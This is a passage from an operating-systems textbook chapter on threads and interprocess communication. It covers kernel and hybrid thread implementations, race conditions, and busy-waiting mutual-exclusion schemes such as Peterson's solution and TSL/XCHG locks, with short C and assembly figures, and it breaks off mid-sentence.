Now let us consider having the kernel know about and manage the threads. No run-time system is needed in each, as shown in Fig. 2-16(b). Also, there is no thread table in each process. Instead, the kernel has a thread table that keeps track of all the threads in the system. When a thread wants to create a new thread or destroy an existing thread, it makes a kernel call, which then does the creation or destruction by updating the kernel thread table.

The kernel's thread table holds each thread's registers, state, and other information. The information is the same as with user-level threads, but now kept in the kernel instead of in user space (inside the run-time system). This information is a subset of the information that traditional kernels maintain about their single-threaded processes, that is, the process state. In addition, the kernel also maintains the traditional process table to keep track of processes.

All calls that might block a thread are implemented as system calls, at considerably greater cost than a call to a run-time system procedure. When a thread blocks, the kernel, at its option, can run either another thread from the same process (if one is ready) or a thread from a different process. With user-level threads, the run-time system keeps running threads from its own process until the kernel takes the CPU away from it (or there are no ready threads left to run).

Due to the relatively greater cost of creating and destroying threads in the kernel, some systems take an environmentally correct approach and recycle their threads. When a thread is destroyed, it is marked as not runnable, but its kernel data structures are not otherwise affected. Later, when a new thread must be created, an old thread is reactivated, saving some overhead. Thread recycling is also possible for user-level threads, but since the thread-management overhead is much smaller, there is less incentive to do this.

Kernel threads do not require any new, nonblocking system calls. In addition, if one thread in a process causes a page fault, the kernel can easily check to see if the process has any other runnable threads, and if so, run one of them while waiting for the required page to be brought in from the disk. Their main disadvantage is that the cost of a system call is substantial, so if thread operations (creation, termination, etc.) a common, much more overhead will be incurred.


While kernel threads solve some problems, they do not solve all problems. For example, what happens when a multithreaded process forks? Does the new process have as many threads as the old one did, or does it have just one? In many cases, the best choice depends on what the process is planning to do next. If it is going to call `exec` to start a new program, probably one thread is the correct choice, but if it continues to execute, reproducing all the threads is probably best.

Another issue is signals. Remember that signals are sent to processes, not to threads, at least in the classical model. When a signal comes in, which thread should handle it? Possibly threads could register their interest in certain signals, so when a signal came in it would be given to the thread that said it wants it. But what happens if two or more threads register for the same signal? These are only two of the problems threads introduce, and there are more.

## 2.2.6 Hybrid Implementations

Various ways have been investigated to try to combine the advantages of user-level threads with kernel-level threads. One way is use kernel-level threads and then multiplex user-level threads onto some or all of them, as shown in Fig. 2-17.

When this approach is used, the programmer can determine how many kernel threads to use and how many user-level threads to multiplex on each one. This model gives the ultimate in flexibility.



**Figure 2-17.** Multiplexing user-level threads onto kernel-level threads.

With this approach, the kernel is aware of *only* the kernel-level threads and schedules those. Some of those threads may have multiple user-level threads multiplexed on top of them. These user-level threads are created, destroyed, and scheduled just like user-level threads in a process that runs on an operating system without multithreading capability. In this model, each kernel-level thread has some set of user-level threads that take turns using it.

### 2.2.7 Scheduler Activations

While kernel threads are better than user-level threads in some key ways, they are also indisputably slower. As a consequence, researchers have looked for ways to improve the situation without giving up their good properties. Below we will describe an approach devised by Anderson et al. (1992), called **scheduler activations**. Related work is discussed by Edler et al. (1988) and Scott et al. (1990).

The goals of the scheduler activation work are to mimic the functionality of kernel threads, but with the better performance and greater flexibility usually associated with threads packages implemented in user space. In particular, user threads should not have to make special nonblocking system calls or check in advance if it is safe to make certain system calls. Nevertheless, when a thread blocks on a system call or on a page fault, it should be possible to run other threads within the same process, if any are ready.

Efficiency is achieved by avoiding unnecessary transitions between user and kernel space. If a thread blocks waiting for another thread to do something, for example, there is no reason to involve the kernel, thus saving the overhead of the



kernel-user transition. The user-space run-time system can block the synchronizing thread and schedule a new one by itself.

When scheduler activations are used, the kernel assigns a certain number of virtual processors to each process and lets the (user-space) run-time system allocate threads to processors. This mechanism can also be used on a multiprocessor where the virtual processors may be real CPUs. The number of virtual processors allocated to a process is initially one, but the process can ask for more and can also return processors it no longer needs. The kernel can also take back virtual processors already allocated in order to assign them to more needy processes.

The basic idea that makes this scheme work is that when the kernel knows that a thread has blocked (e.g., by its having executed a blocking system call or caused a page fault), the kernel notifies the process' run-time system, passing as parameters on the stack the number of the thread in question and a description of the event that occurred. The notification happens by having the kernel activate the run-time system at a known starting address, roughly analogous to a signal in UNIX. This mechanism is called an **upcall**.

Once activated, the run-time system can reschedule its threads, typically by marking the current thread as blocked and taking another thread from the ready list, setting up its registers, and restarting it. Later, when the kernel learns that the original thread can run again (e.g., the pipe it was trying to read from now contains data, or the page it faulted over has been brought in from disk), it makes another upcall to the run-time system to inform it. The run-time system can either restart the blocked thread immediately or put it on the ready list to be run later.

When a hardware interrupt occurs while a user thread is running, the interrupted CPU switches into kernel mode. If the interrupt is caused by an event not of interest to the interrupted process, such as completion of another process' I/O, when the interrupt handler has finished, it puts the interrupted thread back in the state it was in before the interrupt. If, however, the process is interested in the interrupt, such as the arrival of a page needed by one of the process' threads, the interrupted thread is not restarted. Instead, it is suspended, and the run-time system is started on that virtual CPU, with the state of the interrupted thread on the stack. It is then up to the run-time system to decide which thread to schedule on that CPU: the interrupted one, the newly ready one, or some third choice.


An objection to scheduler activations is the fundamental reliance on upcalls, a concept that violates the structure inherent in any layered system. Normally, layer  $n$  offers certain services that layer  $n + 1$  can call on, but layer  $n$  may not call procedures in layer  $n + 1$ . Upcalls do not follow this fundamental principle.

### 2.2.8 Pop-Up Threads

Threads are frequently useful in distributed systems. An important example is how incoming messages, for example requests for service, are handled. The traditional approach is to have a process or thread that is blocked on a receive system

call waiting for an incoming message. When a message arrives, it accepts the message, unpacks it, examines the contents, and processes it.

However, a completely different approach is also possible, in which the arrival of a message causes the system to create a new thread to handle the message. Such a thread is called a **pop-up thread** and is illustrated in Fig. 2-18. A key advantage of pop-up threads is that since they are brand new, they do not have any history—registers, stack, whatever—that must be restored. Each one starts out fresh and each one is identical to all the others. This makes it possible to create such a thread quickly. The new thread is given the incoming message to process. The result of using pop-up threads is that the latency between message arrival and the start of processing can be made very short.



**Figure 2-18.** Creation of a new thread when a message arrives. (a) Before the message arrives. (b) After the message arrives.


Some advance planning is needed when pop-up threads are used. For example, in which process does the thread run? If the system supports threads running in the kernel's context, the thread may run there (which is why we have not shown the kernel in Fig. 2-18). Having the pop-up thread run in kernel space is usually easier and faster than putting it in user space. Also, a pop-up thread in kernel space can easily access all the kernel's tables and the I/O devices, which may be needed for interrupt processing. On the other hand, a buggy kernel thread can do more damage than a buggy user thread. For example, if it runs too long and there is no way to preempt it, incoming data may be permanently lost.

## 2.2.9 Making Single-Threaded Code Multithreaded

Many existing programs were written for single-threaded processes. Converting these to multithreading is much trickier than it may at first appear. Below we will examine just a few of the pitfalls.

As a start, the code of a thread normally consists of multiple procedures, just like a process. These may have local variables, global variables, and parameters. Local variables and parameters do not cause any trouble, but variables that are global to a thread but not global to the entire program are a problem. These are variables that are global in the sense that many procedures within the thread use them (as they might use any global variable), but other threads should logically leave them alone.


As an example, consider the *errno* variable maintained by UNIX. When a process (or a thread) makes a system call that fails, the error code is put into *errno*. In Fig. 2-19, thread 1 executes the system call *access* to find out if it has permission to access a certain file. The operating system returns the answer in the global variable *errno*. After control has returned to thread 1, but before it has a chance to read *errno*, the scheduler decides that thread 1 has had enough CPU time for the moment and decides to switch to thread 2. Thread 2 executes an *open* call that fails, which causes *errno* to be overwritten and thread 1's *access* code to be lost forever. When thread 1 starts up later, it will read the wrong value and behave incorrectly.



**Figure 2-19.** Conflicts between threads over the use of a global variable.

Various solutions to this problem are possible. One is to prohibit global variables altogether. However worthy this ideal may be, it conflicts with much existing software. Another is to assign each thread its own private global variables, as shown in Fig. 2-20. In this way, each thread has its own private copy of *errno* and other global variables, so conflicts are avoided. In effect, this decision creates a

new scoping level, variables visible to all the procedures of a thread (but not to other threads), in addition to the existing scoping levels of variables visible only to one procedure and variables visible everywhere in the program.



**Figure 2-20.** Threads can have private global variables.

Accessing the private global variables is a bit tricky, however, since most programming languages have a way of expressing local variables and global variables, but not intermediate forms. It is possible to allocate a chunk of memory for the globals and pass it to each procedure in the thread as an extra parameter. While hardly an elegant solution, it works.

Alternatively, new library procedures can be introduced to create, set, and read these threadwide global variables. The first call might look like this:

```
create_global("bufptr");
```

It allocates storage for a pointer called *bufptr* on the heap or in a special storage area reserved for the calling thread. No matter where the storage is allocated, only the calling thread has access to the global variable. If another thread creates a global variable with the same name, it gets a different storage location that does not conflict with the existing one.

Two calls are needed to access global variables: one for writing them and the other for reading them. For writing, something like

```
set_global("bufptr", &buf);
```

will do. It stores the value of a pointer in the storage location previously created by the call to *create\_global*. To read a global variable, the call might look like

```
bufptr = read_global("bufptr");
```

It returns the address stored in the global variable, so its data can be accessed.

The next problem in turning a single-threaded program into a multithreaded one is that many library procedures are not reentrant. That is, they were not designed to have a second call made to any given procedure while a previous call has not yet finished. For example, sending a message over the network may well be programmed to assemble the message in a fixed buffer within the library, then to trap to the kernel to send it. What happens if one thread has assembled its message in the buffer, then a clock interrupt forces a switch to a second thread that immediately overwrites the buffer with its own message?

Similarly, memory-allocation procedures such as *malloc* in UNIX, maintain crucial tables about memory usage, for example, a linked list of available chunks of memory. While *malloc* is busy updating these lists, they may temporarily be in an inconsistent state, with pointers that point nowhere. If a thread switch occurs while the tables are inconsistent and a new call comes in from a different thread, an invalid pointer may be used, leading to a program crash. Fixing all these problems effectively means rewriting the entire library. Doing so is a nontrivial activity with a real possibility of introducing subtle errors.

A different solution is to provide each procedure with a jacket that sets a bit to mark the library as in use. Any attempt for another thread to use a library procedure while a previous call has not yet completed is blocked. Although this approach can be made to work, it greatly eliminates potential parallelism.

Next, consider signals. Some signals are logically thread specific, whereas others are not. For example, if a thread calls *alarm*, it makes sense for the resulting signal to go to the thread that made the call. However, when threads are implemented entirely in user space, the kernel does not even know about threads and can hardly direct the signal to the right one. An additional complication occurs if a process may only have one alarm pending at a time and several threads call *alarm* independently.

Other signals, such as keyboard interrupt, are not thread specific. Who should catch them? One designated thread? All the threads? A newly created pop-up thread? Furthermore, what happens if one thread changes the signal handlers without telling other threads? And what happens if one thread wants to catch a particular signal (say, the user hitting CTRL-C), and another thread wants this signal to terminate the process? This situation can arise if one or more threads run standard library procedures and others are user-written. Clearly, these wishes are incompatible. In general, signals are difficult enough to manage in a single-threaded environment. Going to a multithreaded environment does not make them any easier to handle.

One last problem introduced by threads is stack management. In many systems, when a process' stack overflows, the kernel just provides that process with more stack automatically. When a process has multiple threads, it must also have multiple stacks. If the kernel is not aware of all these stacks, it cannot grow them automatically upon stack fault. In fact, it may not even realize that a memory fault is related to the growth of some thread's stack.

These problems are certainly not insurmountable, but they do show that just introducing threads into an existing system without a fairly substantial system redesign is not going to work at all. The semantics of system calls may have to be redefined and libraries rewritten, at the very least. And all of these things must be done in such a way as to remain backward compatible with existing programs for the limiting case of a process with only one thread. For additional information about threads, see Hauser et al. (1993), Marsh et al. (1991), and Rodrigues et al. (2010).

## 2.3 INTERPROCESS COMMUNICATION

Processes frequently need to communicate with other processes. For example, in a shell pipeline, the output of the first process must be passed to the second process, and so on down the line. Thus there is a need for communication between processes, preferably in a well-structured way not using interrupts. In the following sections we will look at some of the issues related to this **InterProcess Communication**, or **IPC**.

Very briefly, there are three issues here. The first was alluded to above: how one process can pass information to another. The second has to do with making sure two or more processes do not get in each other's way, for example, two processes in an airline reservation system each trying to grab the last seat on a plane for a different customer. The third concerns proper sequencing when dependencies are present: if process *A* produces data and process *B* prints them, *B* has to wait until *A* has produced some data before starting to print. We will examine all three of these issues starting in the next section.


It is also important to mention that two of these issues apply equally well to threads. The first one—passing information—is easy for threads since they share a common address space (threads in different address spaces that need to communicate fall under the heading of communicating processes). However, the other two—keeping out of each other's hair and proper sequencing—apply equally well to threads. The same problems exist and the same solutions apply. Below we will discuss the problem in the context of processes, but please keep in mind that the same problems and solutions also apply to threads.

### 2.3.1 Race Conditions

In some operating systems, processes that are working together may share some common storage that each one can read and write. The shared storage may be in main memory (possibly in a kernel data structure) or it may be a shared file; the location of the shared memory does not change the nature of the communication or the problems that arise. To see how interprocess communication works in practice, let us now consider a simple but common example: a print spooler. When a process

wants to print a file, it enters the file name in a special **spooler directory**. Another process, the **printer daemon**, periodically checks to see if there are any files to be printed, and if there are, it prints them and then removes their names from the directory.

Imagine that our spooler directory has a very large number of slots, numbered 0, 1, 2, ..., each one capable of holding a file name. Also imagine that there are two shared variables, *out*, which points to the next file to be printed, and *in*, which points to the next free slot in the directory. These two variables might well be kept in a two-word file available to all processes. At a certain instant, slots 0 to 3 are empty (the files have already been printed) and slots 4 to 6 are full (with the names of files queued for printing). More or less simultaneously, processes *A* and *B* decide they want to queue a file for printing. This situation is shown in Fig. 2-21.



**Figure 2-21.** Two processes want to access shared memory at the same time.

In jurisdictions where Murphy's law<sup>†</sup> is applicable, the following could happen. Process *A* reads *in* and stores the value, 7, in a local variable called *next\_free\_slot*. Just then a clock interrupt occurs and the CPU decides that process *A* has run long enough, so it switches to process *B*. Process *B* also reads *in* and also gets a 7. It, too, stores it in its local variable *next\_free\_slot*. At this instant both processes think that the next available slot is 7.

Process *B* now continues to run. It stores the name of its file in slot 7 and updates *in* to be an 8. Then it goes off and does other things.

Eventually, process *A* runs again, starting from the place it left off. It looks at *next\_free\_slot*, finds a 7 there, and writes its file name in slot 7, erasing the name that process *B* just put there. Then it computes *next\_free\_slot* + 1, which is 8, and sets *in* to 8. The spooler directory is now internally consistent, so the printer daemon will not notice anything wrong, but process *B* will never receive any output. User *B* will hang around the printer for years, wistfully hoping for output that

<sup>†</sup> If something can go wrong, it will.

never comes. Situations like this, where two or more processes are reading or writing some shared data and the final result depends on who runs precisely when, are called **race conditions**. Debugging programs containing race conditions is no fun at all. The results of most test runs are fine, but once in a blue moon something weird and unexplained happens. Unfortunately, with increasing parallelism due to increasing numbers of cores, race conditions are becoming more common.

### 2.3.2 Critical Regions

How do we avoid race conditions? The key to preventing trouble here and in many other situations involving shared memory, shared files, and shared everything else is to find some way to prohibit more than one process from reading and writing the shared data at the same time. Put in other words, what we need is **mutual exclusion**, that is, some way of making sure that if one process is using a shared variable or file, the other processes will be excluded from doing the same thing. The difficulty above occurred because process *B* started using one of the shared variables before process *A* was finished with it. The choice of appropriate primitive operations for achieving mutual exclusion is a major design issue in any operating system, and a subject that we will examine in great detail in the following sections.

The problem of avoiding race conditions can also be formulated in an abstract way. Part of the time, a process is busy doing internal computations and other things that do not lead to race conditions. However, sometimes a process has to access shared memory or files, or do other critical things that can lead to races. That part of the program where the shared memory is accessed is called the **critical region** or **critical section**. If we could arrange matters such that no two processes were ever in their critical regions at the same time, we could avoid races.

Although this requirement avoids race conditions, it is not sufficient for having parallel processes cooperate correctly and efficiently using shared data. We need four conditions to hold to have a good solution:

1. No two processes may be simultaneously inside their critical regions.
2. No assumptions may be made about speeds or the number of CPUs.
3. No process running outside its critical region may block any process.
4. No process should have to wait forever to enter its critical region.

In an abstract sense, the behavior that we want is shown in Fig. 2-22. Here process *A* enters its critical region at time  $T_1$ . A little later, at time  $T_2$  process *B* attempts to enter its critical region but fails because another process is already in its critical region and we allow only one at a time. Consequently, *B* is temporarily suspended until time  $T_3$  when *A* leaves its critical region, allowing *B* to enter immediately. Eventually *B* leaves (at  $T_4$ ) and we are back to the original situation with no processes in their critical regions.






Figure 2-22. Mutual exclusion using critical regions.

### 2.3.3 Mutual Exclusion with Busy Waiting

In this section we will examine various proposals for achieving mutual exclusion, so that while one process is busy updating shared memory in its critical region, no other process will enter *its* critical region and cause trouble.

#### Disabling Interrupts

On a single-processor system, the simplest solution is to have each process disable all interrupts just after entering its critical region and re-enable them just before leaving it. With interrupts disabled, no clock interrupts can occur. The CPU is only switched from process to process as a result of clock or other interrupts, after all, and with interrupts turned off the CPU will not be switched to another process. Thus, once a process has disabled interrupts, it can examine and update the shared memory without fear that any other process will intervene.

This approach is generally unattractive because it is unwise to give user processes the power to turn off interrupts. What if one of them did it, and never turned them on again? That could be the end of the system. Furthermore, if the system is a multiprocessor (with two or more CPUs) disabling interrupts affects only the CPU that executed the `disable` instruction. The other ones will continue running and can access the shared memory.

On the other hand, it is frequently convenient for the kernel itself to disable interrupts for a few instructions while it is updating variables or especially lists. If an interrupt occurs while the list of ready processes, for example, is in an inconsistent state, race conditions could occur. The conclusion is: disabling interrupts is

often a useful technique within the operating system itself but is not appropriate as a general mutual exclusion mechanism for user processes.

The possibility of achieving mutual exclusion by disabling interrupts—even within the kernel—is becoming less every day due to the increasing number of multicore chips even in low-end PCs. Two cores are already common, four are present in many machines, and eight, 16, or 32 are not far behind. In a multicore (i.e., multiprocessor system) disabling the interrupts of one CPU does not prevent other CPUs from interfering with operations the first CPU is performing. Consequently, more sophisticated schemes are needed.

### Lock Variables

As a second attempt, let us look for a software solution. Consider having a single, shared (lock) variable, initially 0. When a process wants to enter its critical region, it first tests the lock. If the lock is 0, the process sets it to 1 and enters the critical region. If the lock is already 1, the process just waits until it becomes 0. Thus, a 0 means that no process is in its critical region, and a 1 means that some process is in its critical region.

Unfortunately, this idea contains exactly the same fatal flaw that we saw in the spooler directory. Suppose that one process reads the lock and sees that it is 0. Before it can set the lock to 1, another process is scheduled, runs, and sets the lock to 1. When the first process runs again, it will also set the lock to 1, and two processes will be in their critical regions at the same time.

Now you might think that we could get around this problem by first reading out the lock value, then checking it again just before storing into it, but that really does not help. The race now occurs if the second process modifies the lock just after the first process has finished its second check.

### Strict Alternation

A third approach to the mutual exclusion problem is shown in Fig. 2-23. This program fragment, like nearly all the others in this book, is written in C. C was chosen here because real operating systems are virtually always written in C (or occasionally C++), but hardly ever in languages like Java, Python, or Haskell. C is powerful, efficient, and predictable, characteristics critical for writing operating systems. Java, for example, is not predictable because it might run out of storage at a critical moment and need to invoke the garbage collector to reclaim memory at a most inopportune time. This cannot happen in C because there is no garbage collection in C. A quantitative comparison of C, C++, Java, and four other languages is given by Prechelt (2000).

In Fig. 2-23, the integer variable *turn*, initially 0, keeps track of whose turn it is to enter the critical region and examine or update the shared memory. Initially, process 0 inspects *turn*, finds it to be 0, and enters its critical region. Process 1 also

```

while (TRUE) {
    while (turn != 0) /* loop */;
    critical_region();
    turn = 1;
    noncritical_region();
}

```

(a)

```

while (TRUE) {
    while (turn != 1) /* loop */;
    critical_region();
    turn = 0;
    noncritical_region();
}

```

(b)

**Figure 2-23.** A proposed solution to the critical-region problem. (a) Process 0. (b) Process 1. In both cases, be sure to note the semicolons terminating the while statements.

finds it to be 0 and therefore sits in a tight loop continually testing *turn* to see when it becomes 1. Continuously testing a variable until some value appears is called **busy waiting**. It should usually be avoided, since it wastes CPU time. Only when there is a reasonable expectation that the wait will be short is busy waiting used. A lock that uses busy waiting is called a **spin lock**.

When process 0 leaves the critical region, it sets *turn* to 1, to allow process 1 to enter its critical region. Suppose that process 1 finishes its critical region quickly, so that both processes are in their noncritical regions, with *turn* set to 0. Now process 0 executes its whole loop quickly, exiting its critical region and setting *turn* to 1. At this point *turn* is 1 and both processes are executing in their noncritical regions.

Suddenly, process 0 finishes its noncritical region and goes back to the top of its loop. Unfortunately, it is not permitted to enter its critical region now, because *turn* is 1 and process 1 is busy with its noncritical region. It hangs in its while loop until process 1 sets *turn* to 0. Put differently, taking turns is not a good idea when one of the processes is much slower than the other.

This situation violates condition 3 set out above: process 0 is being blocked by a process not in its critical region. Going back to the spooler directory discussed above, if we now associate the critical region with reading and writing the spooler directory, process 0 would not be allowed to print another file because process 1 was doing something else.

In fact, this solution requires that the two processes strictly alternate in entering their critical regions, for example, in spooling files. Neither one would be permitted to spool two in a row. While this algorithm does avoid all races, it is not really a serious candidate as a solution because it violates condition 3.

### Peterson's Solution

By combining the idea of taking turns with the idea of lock variables and warning variables, a Dutch mathematician, T. Dekker, was the first one to devise a software solution to the mutual exclusion problem that does not require strict alternation. For a discussion of Dekker's algorithm, see Dijkstra (1965).

In 1981, G. L. Peterson discovered a much simpler way to achieve mutual exclusion, thus rendering Dekker's solution obsolete. Peterson's algorithm is shown in Fig. 2-24. This algorithm consists of two procedures written in ANSI C, which means that function prototypes should be supplied for all the functions defined and used. However, to save space, we will not show prototypes here or later.

```
#define FALSE 0
#define TRUE 1
#define N      2                /* number of processes */

int turn;                       /* whose turn is it? */
int interested[N];             /* all values initially 0 (FALSE) */

void enter_region(int process); /* process is 0 or 1 */
{
    int other;                 /* number of the other process */

    other = 1 - process;      /* the opposite of process */
    interested[process] = TRUE; /* show that you are interested */
    turn = process;          /* set flag */
    while (turn == process && interested[other] == TRUE) /* null statement */ ;
}

void leave_region(int process) /* process: who is leaving */
{
    interested[process] = FALSE; /* indicate departure from critical region */
}
```

**Figure 2-24.** Peterson's solution for achieving mutual exclusion.

Before using the shared variables (i.e., before entering its critical region), each process calls *enter\_region* with its own process number, 0 or 1, as parameter. This call will cause it to wait, if need be, until it is safe to enter. After it has finished with the shared variables, the process calls *leave\_region* to indicate that it is done and to allow the other process to enter, if it so desires.

Let us see how this solution works. Initially neither process is in its critical region. Now process 0 calls *enter\_region*. It indicates its interest by setting its array element and sets *turn* to 0. Since process 1 is not interested, *enter\_region* returns immediately. If process 1 now makes a call to *enter\_region*, it will hang there until *interested[0]* goes to *FALSE*, an event that happens only when process 0 calls *leave\_region* to exit the critical region.

Now consider the case that both processes call *enter\_region* almost simultaneously. Both will store their process number in *turn*. Whichever store is done last is the one that counts; the first one is overwritten and lost. Suppose that process 1 stores last, so *turn* is 1. When both processes come to the while statement, process 0 executes it zero times and enters its critical region. Process 1 loops and does not enter its critical region until process 0 exits its critical region.

## The TSL Instruction

Now let us look at a proposal that requires a little help from the hardware. Some computers, especially those designed with multiple processors in mind, have an instruction like

TSL RX,LOCK

(Test and Set Lock) that works as follows. It reads the contents of the memory word *lock* into register RX and then stores a nonzero value at the memory address *lock*. The operations of reading the word and storing into it are guaranteed to be indivisible—no other processor can access the memory word until the instruction is finished. The CPU executing the TSL instruction locks the memory bus to prohibit other CPUs from accessing memory until it is done.

It is important to note that locking the memory bus is very different from disabling interrupts. Disabling interrupts then performing a read on a memory word followed by a write does not prevent a second processor on the bus from accessing the word between the read and the write. In fact, disabling interrupts on processor 1 has no effect at all on processor 2. The only way to keep processor 2 out of the memory until processor 1 is finished is to lock the bus, which requires a special hardware facility (basically, a bus line asserting that the bus is locked and not available to processors other than the one that locked it).

To use the TSL instruction, we will use a shared variable, *lock*, to coordinate access to shared memory. When *lock* is 0, any process may set it to 1 using the TSL instruction and then read or write the shared memory. When it is done, the process sets *lock* back to 0 using an ordinary move instruction.

How can this instruction be used to prevent two processes from simultaneously entering their critical regions? The solution is given in Fig. 2-25. There a four-instruction subroutine in a fictitious (but typical) assembly language is shown. The first instruction copies the old value of *lock* to the register and then sets *lock* to 1. Then the old value is compared with 0. If it is nonzero, the lock was already set, so the program just goes back to the beginning and tests it again. Sooner or later it will become 0 (when the process currently in its critical region is done with its critical region), and the subroutine returns, with the lock set. Clearing the lock is very simple. The program just stores a 0 in *lock*. No special synchronization instructions are needed.

One solution to the critical-region problem is now easy. Before entering its critical region, a process calls *enter\_region*, which does busy waiting until the lock is free; then it acquires the lock and returns. After leaving the critical region the process calls *leave\_region*, which stores a 0 in *lock*. As with all solutions based on critical regions, the processes must call *enter\_region* and *leave\_region* at the correct times for the method to work. If one process cheats, the mutual exclusion will fail. In other words, critical regions work only if the processes cooperate.

```

enter_region:
    TSL REGISTER,LOCK           | copy lock to register and set lock to 1
    CMP REGISTER,#0            | was lock zero?
    JNE enter_region           | if it was not zero, lock was set, so loop
    RET                         | return to caller; critical region entered

leave_region:
    MOVE LOCK,#0               | store a 0 in lock
    RET                         | return to caller

```

**Figure 2-25.** Entering and leaving a critical region using the TSL instruction.

An alternative instruction to TSL is XCHG, which exchanges the contents of two locations atomically, for example, a register and a memory word. The code is shown in Fig. 2-26, and, as can be seen, is essentially the same as the solution with TSL. All Intel x86 CPUs use XCHG instruction for low-level synchronization.

```

enter_region:
    MOVE REGISTER,#1           | put a 1 in the register
    XCHG REGISTER,LOCK        | swap the contents of the register and lock variable
    CMP REGISTER,#0           | was lock zero?
    JNE enter_region         | if it was non zero, lock was set, so loop
    RET                         | return to caller; critical region entered

leave_region:
    MOVE LOCK,#0              | store a 0 in lock
    RET                         | return to caller

```

**Figure 2-26.** Entering and leaving a critical region using the XCHG instruction.

### 2.3.4 Sleep and Wakeup

Both Peterson's solution and the solutions using TSL or XCHG are correct, but both have the defect of requiring busy waiting. In essence, what these solutions do is this: when a process wants to enter its critical region, it checks to see if the entry is allowed. If it is not, the process just sits in a tight loop waiting until it is.

Not only does this approach waste CPU time, but it can also have unexpected effects. Consider a computer with two processes, *H*, with high priority, and *L*, with low priority. The scheduling rules are such that *H* is run whenever it is in ready state. At a certain moment, with *L* in its critical region, *H* becomes ready to run (e.g., an I/O operation completes). *H* now begins busy waiting, but since *L* is never

